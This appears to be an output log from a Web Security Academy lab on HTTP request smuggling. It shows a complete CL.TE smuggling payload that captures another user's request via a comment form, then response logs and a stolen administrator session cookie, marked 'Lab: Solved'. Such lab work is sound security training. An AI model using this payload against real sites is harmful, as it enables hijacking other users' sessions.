 title : Exploiting HTTP request smuggling to capture other users' requests
CSRF Token: Uyf52q6yeA2lSLPNtnYfwHxRuvqxd4QR
session_value: 45hUTR1Mb3SVsVHAqRW8z3p3nsZLO1rv
## attack payload ##
POST / HTTP/1.1
Host: 0abe00ea034272f7814b0cc600e50057.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 275
Transfer-Encoding: chunked
0
POST /post/comment HTTP/1.1
Cookie: session=OTnR4Ts6XII7CbDPauHPZJEj3toiFXuc
Content-Type: application/x-www-form-urlencoded
Content-Length: 950
csrf=RisXemFVSkSzKoCt7EF52fhM27kVkA0S&postId=3&name=foobar&email=foo%40bar.com&website=http%3A%2F%2Fbar.com&comment=foo
response status code: 200
[]
response status code: 200
[]
response status code: 200
['2tX7sh8bj7hHN3FqJJd5E2CMGRt859Po']
response status code: 200
Administrator Session: 2tX7sh8bj7hHN3FqJJd5E2CMGRt859Po
Lab: Solved